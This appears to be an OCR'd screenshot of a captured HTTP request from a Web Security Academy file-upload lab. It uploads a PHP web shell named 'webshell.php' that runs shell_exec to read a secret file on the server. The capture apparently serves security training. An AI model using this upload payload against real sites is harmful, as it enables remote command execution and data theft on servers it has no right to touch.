 1 POST /my-account/avatar HTTP/1.1
2 Host: ac3f1f631e8bdb6bc0f8125400620005.web-security-academy.net
3 Cookie: session=iiAkPkb0b2AIO6USK2tmTscgNCx74U5G
4 User-Agent: §M§ozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------130308055214116269113898796455
9 Content-Length: 543
10 Origin: https://ac3f1f631e8bdb6bc0f8125400620005.web-security-academy.net
11 Referer: https://ac3f1f631e8bdb6bc0f8125400620005.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 -----------------------------130308055214116269113898796455
17 Content-Disposition: form-data; name="avatar"; filename="webshell.php"
18 Content-Type: application/x-php
19
20 <?php echo shell_exec('cat /home/carlos/secret'); ?>
21 -----------------------------130308055214116269113898796455
22 Content-Disposition: form-data; name="user"
23
24 wiener
25 -----------------------------130308055214116269113898796455